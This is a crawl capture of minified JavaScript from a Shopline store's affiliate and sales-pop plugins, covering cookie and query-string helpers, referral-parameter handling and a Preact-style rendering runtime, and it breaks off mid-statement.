a.expires=="number"&&(a.expires=new Date(Date.now()+a.expires*864e5)),a.expires&&(a.expires=a.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var d in a)!a[d]||(c+="; "+d,a[d]!==!0&&(c+="="+a[d].split(";")[0]));return document.cookie=t+"="+e.write(o,t)+c}}function i(t){if(!(typeof document>"u"||arguments.length&&!t)){for(var o=document.cookie?document.cookie.split("; "):[],a={},c=0;c<o.length;c++){var d=o[c].split("="),l=d.slice(1).join("=");try{var u=decodeURIComponent(d[0]);if(a[u]=e.read(l,u),t===u)break}catch(g){}}return t?a[t]:a}}return Object.create({set:n,get:i,remove:function(t,o){n(t,"",w({},o,{expires:-1}))},withAttributes:function(t){return m(this.converter,w({},this.attributes,t))},withConverter:function(t){return m(w({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(e)}})}var y=m(oe,{path:"/"}),h={},ie=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(r){return"%"+r.charCodeAt(0).toString(16).toUpperCase()})};/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var b=Object.getOwnPropertySymbols,ae=Object.prototype.hasOwnProperty,ce=Object.prototype.propertyIsEnumerable;function fe(e){if(e==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function se(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de",Object.getOwnPropertyNames(e)[0]==="5")return!1;for(var r={},n=0;n<10;n++)r["_"+String.fromCharCode(n)]=n;var i=Object.getOwnPropertyNames(r).map(function(o){return r[o]});if(i.join("")!=="0123456789")return!1;var t={};return"abcdefghijklmnopqrst".split("").forEach(function(o){t[o]=o}),Object.keys(Object.assign({},t)).join("")==="abcdefghijklmnopqrst"}catch(o){return!1}}var le=se()?Object.assign:function(e,r){for(var n,i=fe(e),t,o=1;o<arguments.length;o++){n=Object(arguments[o]);for(var a in n)ae.call(n,a)&&(i[a]=n[a]);if(b){t=b(n);for(var c=0;c<t.length;c++)ce.call(n,t[c])&&(i[t[c]]=n[t[c]])}}return i},J="%[a-f0-9]{2}",P=new RegExp("("+J+")|([^%]+?)","gi"),U=new RegExp("("+J+")+","gi");function I(e,r){try{return[decodeURIComponent(e.join(""))]}catch(t){}if(e.length===1)return e;r=r||1;var n=e.slice(0,r),i=e.slice(r);return Array.prototype.concat.call([],I(n),I(i))}function ue(e){try{return decodeURIComponent(e)}catch(i){for(var r=e.match(P)||[],n=1;n<r.length;n++)e=I(r,n).join(""),r=e.match(P)||[];return e}}function de(e){for(var r={"%FE%FF":"\uFFFD\uFFFD","%FF%FE":"\uFFFD\uFFFD"},n=U.exec(e);n;){try{r[n[0]]=decodeURIComponent(n[0])}catch(c){var i=ue(n[0]);i!==n[0]&&(r[n[0]]=i)}n=U.exec(e)}r["%C2"]="\uFFFD";for(var t=Object.keys(r),o=0;o<t.length;o++){var a=t[o];e=e.replace(new RegExp(a,"g"),r[a])}return e}var pe=function(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(r){return de(e)}},_e=ie,W=le,T=pe;function ge(e){switch(e.arrayFormat){case"index":return function(r,n,i){return n===null?[f(r,e),"[",i,"]"].join(""):[f(r,e),"[",f(i,e),"]=",f(n,e)].join("")};case"bracket":return function(r,n){return n===null?f(r,e):[f(r,e),"[]=",f(n,e)].join("")};default:return function(r,n){return n===null?f(r,e):[f(r,e),"=",f(n,e)].join("")}}}function ve(e){var r;switch(e.arrayFormat){case"index":return function(n,i,t){if(r=/\[(\d*)\]$/.exec(n),n=n.replace(/\[\d*\]$/,""),!r){t[n]=i;return}t[n]===void 0&&(t[n]={}),t[n][r[1]]=i};case"bracket":return function(n,i,t){if(r=/(\[\])$/.exec(n),n=n.replace(/\[\]$/,""),r){if(t[n]===void 0){t[n]=[i];return}}else{t[n]=i;return}t[n]=[].concat(t[n],i)};default:return function(n,i,t){if(t[n]===void 0){t[n]=i;return}t[n]=[].concat(t[n],i)}}}function f(e,r){return r.encode?r.strict?_e(e):encodeURIComponent(e):e}function X(e){return Array.isArray(e)?e.sort():typeof e=="object"?X(Object.keys(e)).sort(function(r,n){return Number(r)-Number(n)}).map(function(r){return e[r]}):e}function Z(e){var r=e.indexOf("?");return r===-1?"":e.slice(r+1)}function K(e,r){r=W({arrayFormat:"none"},r);var n=ve(r),i=Object.create(null);return typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e)?i:(e.split("&").forEach(function(t){var o=t.replace(/\+/g," ").split("="),a=o.shift(),c=o.length>0?o.join("="):void 0;c=c===void 0?null:T(c),n(T(a),c,i)}),Object.keys(i).sort().reduce(function(t,o){var a=i[o];return Boolean(a)&&typeof a=="object"&&!Array.isArray(a)?t[o]=X(a):t[o]=a,t},Object.create(null)))}h.extract=Z;h.parse=K;h.stringify=function(e,r){var n={encode:!0,strict:!0,arrayFormat:"none"};r=W(n,r),r.sort===!1&&(r.sort=function(){});var i=ge(r);return e?Object.keys(e).sort(r.sort).map(function(t){var o=e[t];if(o===void 0)return"";if(o===null)return f(t,r);if(Array.isArray(o)){var a=[];return o.slice().forEach(function(c){c!==void 0&&a.push(i(t,c,a.length))}),a.join("&")}return f(t,r)+"="+f(o,r)}).filter(function(t){return t.length>0}).join("&"):""};h.parseUrl=function(e,r){return{url:e.split("?")[0]||"",query:K(Z(e),r)}};function he(){const e={referralCode:void 0,sourceType:void 0,affiliateId:void 0,affiliateSignPopupType:void 0,affiliateSignQuery:""},r=h.parse(location.search)||{};return r!=null&&r.referral_code&&(e.referralCode=r==null?void 0:r.referral_code),r!=null&&r.source_type&&(e.sourceType=r==null?void 0:r.source_type),r!=null&&r.affiliate_id&&(e.affiliateId=r==null?void 0:r.affiliate_id),r!=null&&r.affiliate_sign_popup_type&&(e.affiliateSignPopupType=r==null?void 0:r.affiliate_sign_popup_type),r!=null&&r.affiliate_sign_query&&(e.affiliateSignQuery=decodeURIComponent(r==null?void 0:r.affiliate_sign_query)),e}const p={isSupported:(()=>{let e=!0;try{window.localStorage.setItem("__SLAFFILIATEPLUGIN__","1"),window.localStorage.removeItem("__SLAFFILIATEPLUGIN__")}catch(r){window[window.__sl_console__?"__sl_console__":"console"].error('\u6D4F\u89C8\u5668\u4E0D\u652F\u6301 localStorage. \u8BF7\u5173\u95ED "\u9690\u79C1\u6A21\u5F0F" \u6216\u8005\u5347\u7EA7\u6D4F\u89C8\u5668'),e=!1}return e})(),set(e,r={}){p.isSupported&&window.localStorage.setItem(e,JSON.stringify(r))},get(e){const r=p.isSupported?window.localStorage.getItem(e):null;return r===null?null:JSON.parse(r)},remove(...e){p.isSupported&&e.forEach(r=>window.localStorage.removeItem(r))},clear(){p.isSupported&&window.localStorage.clear()}},q="sales.plugin.affiliate";var R,D,N,x;const ee={themeName:(R=window.Shopline)==null?void 0:R.themeName,locale:(D=window.Shopline)==null?void 0:D.locale,currency:(N=window.Shopline)==null?void 0:N.currency,isLogin:(x=window.Shopline)==null?void 0:x.isLogin,userAgent:navigator==null?void 0:navigator.userAgent,cookieEnabled:navigator==null?void 0:navigator.cookieEnabled},we=e=>{var r,n;if(!!window.Shopline)try{(n=(r=window==null?void 0:window.__SL_Track__)==null?void 0:r.info)==null||n.call(r,q,{...ee,...e})}catch(i){window[window.__sl_console__?"__sl_console__":"console"].error(i)}},Ee=e=>{var r,n;if(!!window.Shopline)try{(n=(r=window==null?void 0:window.__SL_Track__)==null?void 0:r.error)==null||n.call(r,q,{...ee,...e})}catch(i){window[window.__sl_console__?"__sl_console__":"console"].error(i)}},re={info:we,error:Ee};var C=(e=>(e.M_AFFILIATE_REFERRAL_CODE="mafrc",e))(C||{}),Se=(e=>(e.TRADE_EXTRA_INFO="tradeExtraInfo",e.TRADE_ATTRIBUTE_INFO="tradeAttributeInfo",e))(Se||{}),v=(e=>(e.SALES_PLUGIN_AF="sales_plugin_af",e))(v||{}),E=(e=>(e.ENTRY_ENTERRD="m_aff_entry_entered",e.POPUP_VISITED="m_aff_popup_visited",e.POPUP_BINDWAY="m_aff_bindWay",e))(E||{}),s=(e=>(e.POPUP="pupup",e.EFFICIENCY="efficiency",e.HANDLE_BUTTON="handleButton",e.SIGN_POPUP="signPopup",e))(s||{});const Fe={signIn:"signIn",signUp:"signUp",reapply:"reapply",changePassword:"changePassword"};function me(e){window.Shopline?A(()=>import("./simpleBootstrap-chunk-4ebbff39.js"),["simpleBootstrap-chunk-4ebbff39.js","App-chunk-f536be77.js"]).then(({default:r})=>{const{mount:n}=r;typeof n=="function"&&n(e)}):A(()=>import("./bootstrap-chunk-847ec024.js"),["bootstrap-chunk-847ec024.js","App-chunk-f536be77.js","objectWithoutProperties-chunk-deedd48b.js","slicedToArray-chunk-c3f2cdde.js"]).then(({default:r})=>{const{mount:n}=r;typeof n=="function"&&n(e)})}const _={[s.EFFICIENCY]:{visible:!1,options:{}},[s.POPUP]:{visible:!1,options:{}},[s.HANDLE_BUTTON]:{visible:!1,options:{}},[s.SIGN_POPUP]:{visible:!1,options:{}}};var B;(B=window.sessionStorage)!=null&&B.setItem||re.error({message:"not support sessionStorage"});var G;(G=window.navigator)!=null&&G.cookieEnabled||re.error({message:"not support cookie"});const Ie=!!y.get("s_osudb_uid");var V,$;(Ie&&(($=(V=window.Shopline)==null?void 0:V.uri)==null?void 0:$.alias)!=="Checkout"||!window.Shopline)&&(_[s.EFFICIENCY].visible=!0);function ye(){var r,n;return p.set(E.POPUP_VISITED,{visitedLinks:[]}),((n=(r=p.get(E.POPUP_VISITED))==null?void 0:r.visitedLinks)!=null?n:[]).length&&p.set(E.POPUP_VISITED,{visitedLinks:[]}),!1}const{referralCode:S,sourceType:F,affiliateId:L,affiliateSignPopupType:j,affiliateSignQuery:Ce}=he();if(S&&F===v.SALES_PLUGIN_AF){const e=ye();_[s.POPUP]={visible:!0,options:{referralCode:S,affiliateId:L,sourceType:F,visited:e}}}else{const e=y.get(C.M_AFFILIATE_REFERRAL_CODE);if(e&&e.indexOf(",")>-1){const[r,n]=e.split(",");r&&n===v.SALES_PLUGIN_AF&&(_[s.POPUP]={visible:!0,options:{referralCode:r,affiliateId:L,sourceType:n,visited:!0}})}}var M,H,Q,Y;if(S&&F===v.SALES_PLUGIN_AF&&((H=(M=window.Shopline)==null?void 0:M.uri)==null?void 0:H.alias)==="ProductsDetail")_[s.HANDLE_BUTTON]={visible:!0,options:{referralCode:S,sourceType:F}};else if(((Y=(Q=window.Shopline)==null?void 0:Q.uri)==null?void 0:Y.alias)==="ProductsDetail"){const e=y.get(C.M_AFFILIATE_REFERRAL_CODE);if(e&&e.indexOf(",")>-1){const[r,n]=e.split(",");r&&n===v.SALES_PLUGIN_AF&&(_[s.HANDLE_BUTTON]={visible:!0,options:{referralCode:r,sourceType:n}})}}var k,z;((z=(k=window.Shopline)==null?void 0:k.uri)==null?void 0:z.alias)==="Home"&&Fe[j]&&(_[s.SIGN_POPUP]={visible:!0,options:{signPopupType:j,signPopupQuery:Ce}});me({options:{widgetConfigs:_,le:!!window.Shopline}});export{C,v as S,s as W,A as _,Oe as __vite_legacy_guard,Se as a,y as b,re as c,h as q};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025090810211111/sales-pop-plugin/App-chunk-fdc64ee4.js
body_size: 12782
content:
import{g as ht,_ as y,a as vt,b as mt,D as he,c as yt}from"./index-80610b1a.js";function re(e){return!!(Array.isArray(e)&&e.length>0)}function Et(e){return window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(e)||e}var F,p,We,U,Xe,ve,Ge,Y={},Fe=[],gt=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function I(e,t){for(var n in t)e[n]=t[n];return e}function qe(e){var t=e.parentNode;t&&t.removeChild(e)}function M(e,t,n){var r,i,o,l={};for(o in t)o=="key"?r=t[o]:o=="ref"?i=t[o]:l[o]=t[o];if(arguments.length>2&&(l.children=arguments.length>3?F.call(arguments,2):n),typeof e=="function"&&e.defaultProps!=null)for(o in e.defaultProps)l[o]===void 0&&(l[o]=e.defaultProps[o]);return B(e,l,r,i,null)}function B(e,t,n,r,i){var o={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:i==null?++We:i};return i==null&&p.vnode!=null&&p.vnode(o),o}function C(e){return e.children}function D(e,t){this.props=e,this.context=t}function x(e,t){if(t==null)return e.__?x(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null)return n.__e;return typeof e.type=="function"?x(e):null}function ze(e){var t,n;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null){e.__e=e.__c.base=n.__e;break}return ze(e)}}function le(e){(!e.__d&&(e.__d=!0)&&U.push(e)&&!ee.__r++||ve!==p.debounceRendering)&&((ve=p.debounceRendering)||Xe)(ee)}function ee(){for(var e;ee.__r=U.length;)e=U.sort(function(t,n){return t.__v.__b-n.__v.__b}),U=[],e.some(function(t){var n,r,i,o,l,u;t.__d&&(l=(o=(n=t).__v).__e,(u=n.__P)&&(r=[],(i=I({},o)).__v=o.__v+1,fe(u,o,i,n.__n,u.ownerSVGElement!==void 0,o.__h!=null?[l]:null,r,l==null?x(o):l,o.__h),Qe(r,o),o.__e!=l&&ze(o)))})}function Ze(e,t,n,r,i,o,l,u,a,d){var _,h,c,s,f,T,g,E=r&&r.__k||Fe,A=E.length;for(n.__k=[],_=0;_<t.length;_++)if((s=n.__k[_]=(s=t[_])==null||typeof s=="boolean"?null:typeof s=="string"||typeof s=="number"||typeof s=="bigint"?B(null,s,null,null,s):Array.isArray(s)?B(C,{children:s},null,null,null):s.__b>0?B(s.type,s.props,s.key,null,s.__v):s)!=null){if(s.__=n,s.__b=n.__b+1,(c=E[_])===null||c&&s.key==c.key&&s.type===c.type)E[_]=void 0;else for(h=0;h<A;h++){if((c=E[h])&&s.key==c.key&&s.type===c.type){E[h]=void 0;break}c=null}fe(e,s,c=c||Y,i,o,l,u,a,d),f=s.__e,(h=s.ref)&&c.ref!=h&&(g||(g=[]),c.ref&&g.push(c.ref,null,s),g.push(h,s.__c||f,s)),f!=null?(T==null&&(T=f),typeof s.type=="function"&&s.__k===c.__k?s.__d=a=Ke(s,a,e):a=Je(e,s,c,E,f,a),typeof n.type=="function"&&(n.__d=a)):a&&c.__e==a&&a.parentNode!=e&&(a=x(c))}for(n.__e=T,_=A;_--;)E[_]!=null&&(typeof n.type=="function"&&E[_].__e!=null&&E[_].__e==n.__d&&(n.__d=x(r,_+1)),et(E[_],E[_]));if(g)for(_=0;_<g.length;_++)Ye(g[_],g[++_],g[++_])}function Ke(e,t,n){for(var r,i=e.__k,o=0;i&&o<i.length;o++)(r=i[o])&&(r.__=e,t=typeof r.type=="function"?Ke(r,t,n):Je(n,r,r,i,r.__e,t));return t}function te(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(n){te(n,t)}):t.push(e)),t}function Je(e,t,n,r,i,o){var l,u,a;if(t.__d!==void 0)l=t.__d,t.__d=void 0;else if(n==null||i!=o||i.parentNode==null)e:if(o==null||o.parentNode!==e)e.appendChild(i),l=null;else{for(u=o,a=0;(u=u.nextSibling)&&a<r.length;a+=2)if(u==i)break e;e.insertBefore(i,o),l=o}return l!==void 0?l:i.nextSibling}function bt(e,t,n,r,i){var o;for(o in n)o==="children"||o==="key"||o in t||ne(e,o,null,n[o],r);for(o in t)i&&typeof t[o]!="function"||o==="children"||o==="key"||o==="value"||o==="checked"||n[o]===t[o]||ne(e,o,t[o],n[o],r)}function me(e,t,n){t[0]==="-"?e.setProperty(t,n):e[t]=n==null?"":typeof n!="number"||gt.test(t)?n:n+"px"}function ne(e,t,n,r,i){var o;e:if(t==="style")if(typeof n=="string")e.style.cssText=n;else{if(typeof r=="string"&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||me(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||me(e.style,t,n[t])}else if(t[0]==="o"&&t[1]==="n")o=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=n,n?r||e.addEventListener(t,o?Ee:ye,o):e.removeEventListener(t,o?Ee:ye,o);else if(t!=="dangerouslySetInnerHTML"){if(i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=n==null?"":n;break e}catch(l){}typeof n=="function"||(n!=null&&(n!==!1||t[0]==="a"&&t[1]==="r")?e.setAttribute(t,n):e.removeAttribute(t))}}function ye(e){this.l[e.type+!1](p.event?p.event(e):e)}function Ee(e){this.l[e.type+!0](p.event?p.event(e):e)}function fe(e,t,n,r,i,o,l,u,a){var d,_,h,c,s,f,T,g,E,A,R,z,O,k=t.type;if(t.constructor!==void 0)return null;n.__h!=null&&(a=n.__h,u=t.__e=n.__e,t.__h=null,o=[u]),(d=p.__b)&&d(t);try{e:if(typeof k=="function"){if(g=t.props,E=(d=k.contextType)&&r[d.__c],A=d?E?E.props.value:d.__:r,n.__c?T=(_=t.__c=n.__c).__=_.__E:("prototype"in k&&k.prototype.render?t.__c=_=new k(g,A):(t.__c=_=new D(g,A),_.constructor=k,_.render=Pt),E&&E.sub(_),_.props=g,_.state||(_.state={}),_.context=A,_.__n=r,h=_.__d=!0,_.__h=[]),_.__s==null&&(_.__s=_.state),k.getDerivedStateFromProps!=null&&(_.__s==_.state&&(_.__s=I({},_.__s)),I(_.__s,k.getDerivedStateFromProps(g,_.__s))),c=_.props,s=_.state,h)k.getDerivedStateFromProps==null&&_.componentWillMount!=null&&_.componentWillMount(),_.componentDidMount!=null&&_.__h.push(_.componentDidMount);else{if(k.getDerivedStateFromProps==null&&g!==c&&_.componentWillReceiveProps!=null&&_.componentWillReceiveProps(g,A),!_.__e&&_.shouldComponentUpdate!=null&&_.shouldComponentUpdate(g,_.__s,A)===!1||t.__v===n.__v){_.props=g,_.state=_.__s,t.__v!==n.__v&&(_.__d=!1),_.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(Z){Z&&(Z.__=t)}),_.__h.length&&l.push(_);break e}_.componentWillUpdate!=null&&_.componentWillUpdate(g,_.__s,A),_.componentDidUpdate!=null&&_.__h.push(function(){_.componentDidUpdate(c,s,f)})}if(_.context=A,_.props=g,_.__v=t,_.__P=e,R=p.__r,z=0,"prototype"in k&&k.prototype.render)_.state=_.__s,_.__d=!1,R&&R(t),d=_.render(_.props,_.state,_.context);else do _.__d=!1,R&&R(t),d=_.render(_.props,_.state,_.context),_.state=_.__s;while(_.__d&&++z<25);_.state=_.__s,_.getChildContext!=null&&(r=I(I({},r),_.getChildContext())),h||_.getSnapshotBeforeUpdate==null||(f=_.getSnapshotBeforeUpdate(c,s)),O=d!=null&&d.type===C&&d.key==null?d.props.children:d,Ze(e,Array.isArray(O)?O:[O],t,n,r,i,o,l,u,a),_.base=t.__e,t.__h=null,_.__h.length&&l.push(_),T&&(_.__E=_.__=null),_.__e=!1}else o==null&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=Tt(n.__e,t,n,r,i,o,l,a);(d=p.diffed)&&d(t)}catch(Z){t.__v=null,(a||o!=null)&&(t.__e=u,t.__h=!!a,o[o.indexOf(u)]=null),p.__e(Z,t,n)}}function Qe(e,t){p.__c&&p.__c(t,e),e.some(function(n){try{e=n.__h,n.__h=[],e.some(function(r){r.call(n)})}catch(r){p.__e(r,n.__v)}})}function Tt(e,t,n,r,i,o,l,u){var a,d,_,h=n.props,c=t.props,s=t.type,f=0;if(s==="svg"&&(i=!0),o!=null){for(;f<o.length;f++)if((a=o[f])&&"setAttribute"in a==!!s&&(s?a.localName===s:a.nodeType===3)){e=a,o[f]=null;break}}if(e==null){if(s===null)return document.createTextNode(c);e=i?document.createElementNS("http://www.w3.org/2000/svg",s):document.createElement(s,c.is&&c),o=null,u=!1}if(s===null)h===c||u&&e.data===c||(e.data=c);else{if(o=o&&F.call(e.childNodes),d=(h=n.props||Y).dangerouslySetInnerHTML,_=c.dangerouslySetInnerHTML,!u){if(o!=null)for(h={},f=0;f<e.attributes.length;f++)h[e.attributes[f].name]=e.attributes[f].value;(_||d)&&(_&&(d&&_.__html==d.__html||_.__html===e.innerHTML)||(e.innerHTML=_&&_.__html||""))}if(bt(e,c,h,i,u),_)t.__k=[];else if(f=t.props.children,Ze(e,Array.isArray(f)?f:[f],t,n,r,i&&s!=="foreignObject",o,l,o?o[0]:n.__k&&x(n,0),u),o!=null)for(f=o.length;f--;)o[f]!=null&&qe(o[f]);u||("value"in c&&(f=c.value)!==void 0&&(f!==e.value||s==="progress"&&!f||s==="option"&&f!==h.value)&&ne(e,"value",f,h.value,!1),"checked"in c&&(f=c.checked)!==void 0&&f!==e.checked&&ne(e,"checked",f,h.checked,!1))}return e}function Ye(e,t,n){try{typeof e=="function"?e(t):e.current=t}catch(r){p.__e(r,n)}}function et(e,t,n){var r,i;if(p.unmount&&p.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||Ye(r,null,t)),(r=e.__c)!=null){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(o){p.__e(o,t)}r.base=r.__P=null}if(r=e.__k)for(i=0;i<r.length;i++)r[i]&&et(r[i],t,typeof e.type!="function");n||e.__e==null||qe(e.__e),e.__e=e.__d=void 0}function Pt(e,t,n){return this.constructor(e,n)}function ge(e,t,n){var r,i,o;p.__&&p.__(e,t),i=(r=typeof n=="function")?null:n&&n.__k||t.__k,o=[],fe(t,e=(!r&&n||t).__k=M(C,null,[e]),i||Y,Y,t.ownerSVGElement!==void 0,!r&&n?[n]:i?null:t.firstChild?F.call(t.childNodes):null,o,!r&&n?n:i?i.__e:t.firstChild,r),Qe(o,e)}function At(e,t,n){var r,i,o,l=I({},e.props);for(o in t)o=="key"?r=t[o]:o=="ref"?i=t[o]:l[o]=t[o];return arguments.length>2&&(l.children=arguments.length>3?F.call(arguments,2):n),B(e.type,l,r||e.key,i||e.ref,null)}function tt(e,t){var n={__c:t="__cC"+Ge++,__:e,Consumer:function(r,i){return r.children(i)},Provider:function(r){var i,o;return this.getChildContext||(i=[],(o={})[t]=this,this.getChildContext=function(){return o},this.shouldComponentUpdate=function(l){this.props.value!==l.value&&i.some(le)},this.sub=function(l){i.push(l);var u=l.componentWillUnmount;l.componentWillUnmount=function(){i.splice(i.indexOf(l),1),u&&u.call(l)}}),r.children}};return n.Provider.__=n.Consumer.contextType=n}F=Fe.slice,p={__e:function(e,t,n,r){for(var i,o,l;t=t.__;)if((i=t.__c)&&!i.__)try{if((o=i.constructor)&&o.getDerivedStateFromError!=null&&(i.setState(o.getDerivedStateFromError(e)),l=i.__d),i.componentDidCatch!=null&&(i.componentDidCatch(e,r||{}),l=i.__d),l)return i.__E=i}catch(u){e=u}throw e}},We=0,D.prototype.setState=function(e,t){var n;n=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=I({},this.state),typeof e=="function"&&(e=e(I({},n),this.props)),e&&I(n,e),e!=null&&this.__v&&(t&&this.__h.push(t),le(this))},D.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),le(this))},D.prototype.render=C,U=[],Xe=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,ee.__r=0,Ge=0;var V,b,oe,be,W=0,nt=[],J=[],Te=p.__b,Pe=p.__r,Ae=p.diffed,ke=p.__c,Ne=p.unmount;function q(e,t){p.__h&&p.__h(b,e,W||t),W=0;var n=b.__H||(b.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:J}),n.__[e]}function $(e){return W=1,kt(lt,e)}function kt(e,t,n){var r=q(V++,2);return r.t=e,r.__c||(r.__=[n?n(t):lt(void 0,t),function(i){var o=r.t(r.__[0],i);r.__[0]!==o&&(r.__=[o,r.__[1]],r.__c.setState({}))}],r.__c=b),r.__}function j(e,t){var n=q(V++,3);!p.__s&&pe(n.__H,t)&&(n.__=e,n.u=t,b.__H.__h.push(n))}function rt(e,t){var n=q(V++,4);!p.__s&&pe(n.__H,t)&&(n.__=e,n.u=t,b.__h.push(n))}function ot(e){return W=5,S(function(){return{current:e}},[])}function S(e,t){var n=q(V++,7);return pe(n.__H,t)?(n.__V=e(),n.u=t,n.__h=e,n.__V):n.__}function it(e,t){return W=8,S(function(){return e},t)}function _t(e){var t=b.context[e.__c],n=q(V++,9);return n.c=e,t?(n.__==null&&(n.__=!0,t.sub(b)),t.props.value):e.__}function Nt(){for(var e;e=nt.shift();)if(e.__P)try{e.__H.__h.forEach(Q),e.__H.__h.forEach(ue),e.__H.__h=[]}catch(t){e.__H.__h=[],p.__e(t,e.__v)}}p.__b=function(e){b=null,Te&&Te(e)},p.__r=function(e){Pe&&Pe(e),V=0;var t=(b=e.__c).__H;t&&(oe===b?(t.__h=[],b.__h=[],t.__.forEach(function(n){n.__V=J,n.u=void 0})):(t.__h.forEach(Q),t.__h.forEach(ue),t.__h=[])),oe=b},p.diffed=function(e){Ae&&Ae(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(nt.push(t)!==1&&be===p.requestAnimationFrame||((be=p.requestAnimationFrame)||function(n){var r,i=function(){clearTimeout(o),we&&cancelAnimationFrame(r),setTimeout(n)},o=setTimeout(i,100);we&&(r=requestAnimationFrame(i))})(Nt)),t.__H.__.forEach(function(n){n.u&&(n.__H=n.u),n.__V!==J&&(n.__=n.__V),n.u=void 0,n.__V=J})),oe=b=null},p.__c=function(e,t){t.some(function(n){try{n.__h.forEach(Q),n.__h=n.__h.filter(function(r){return!r.__||ue(r)})}catch(r){t.some(function(i){i.__h&&(i.__h=[])}),t=[],p.__e(r,n.__v)}}),ke&&ke(e,t)},p.unmount=function(e){Ne&&Ne(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(r){try{Q(r)}catch(i){t=i}}),t&&p.__e(t,n.__v))};var we=typeof requestAnimationFrame=="function";function Q(e){var t=b,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),b=t}function ue(e){var t=b;e.__c=e.__(),b=t}function pe(e,t){return!e||e.length!==t.length||t.some(function(n,r){return n!==e[r]})}function lt(e,t){return typeof t=="function"?t(e):t}var wt=0;function v(e,t,n,r,i){var o,l,u={};for(l in t)l=="ref"?o=t[l]:u[l]=t[l];var a={type:e,props:u,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--wt,__source:i,__self:r};if(typeof e=="function"&&(o=e.defaultProps))for(l in o)u[l]===void 0&&(u[l]=o[l]);return p.vnode&&p.vnode(a),a}function It(e,t){for(var n in t)e[n]=t[n];return e}function Ie(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var r in t)if(r!=="__source"&&e[r]!==t[r])return!0;return!1}function De(e){this.props=e}(De.prototype=new D).isPureReactComponent=!0,De.prototype.shouldComponentUpdate=function(e,t){return Ie(this.props,e)||Ie(this.state,t)};var Ce=p.__b;p.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Ce&&Ce(e)};var Dt=p.__e;p.__e=function(e,t,n,r){if(e.then){for(var i,o=t;o=o.__;)if((i=o.__c)&&i.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),i.__c(e,t)}Dt(e,t,n,r)};var Oe=p.unmount;function ie(){this.__u=0,this.t=null,this.__b=null}function ut(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function K(){this.u=null,this.o=null}p.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),Oe&&Oe(e)},(ie.prototype=new D).__c=function(e,t){var n=t.__c,r=this;r.t==null&&(r.t=[]),r.t.push(n);var i=ut(r.__v),o=!1,l=function(){o||(o=!0,n.__R=null,i?i(u):u())};n.__R=l;var u=function(){if(!--r.__u){if(r.state.__e){var d=r.state.__e;r.__v.__k[0]=function h(c,s,f){return c&&(c.__v=null,c.__k=c.__k&&c.__k.map(function(T){return h(T,s,f)}),c.__c&&c.__c.__P===s&&(c.__e&&f.insertBefore(c.__e,c.__d),c.__c.__e=!0,c.__c.__P=f)),c}(d,d.__c.__P,d.__c.__O)}var _;for(r.setState({__e:r.__b=null});_=r.t.pop();)_.forceUpdate()}},a=t.__h===!0;r.__u++||a||r.setState({__e:r.__b=r.__v.__k[0]}),e.then(l,l)},ie.prototype.componentWillUnmount=function(){this.t=[]},ie.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=function o(l,u,a){return l&&(l.__c&&l.__c.__H&&(l.__c.__H.__.forEach(function(d){typeof d.__c=="function"&&d.__c()}),l.__c.__H=null),(l=It({},l)).__c!=null&&(l.__c.__P===a&&(l.__c.__P=u),l.__c=null),l.__k=l.__k&&l.__k.map(function(d){return o(d,u,a)})),l}(this.__b,n,r.__O=r.__P)}this.__b=null}var i=t.__e&&M(C,null,e.fallback);return i&&(i.__h=null),[M(C,null,t.__e?null:e.children),i]};var 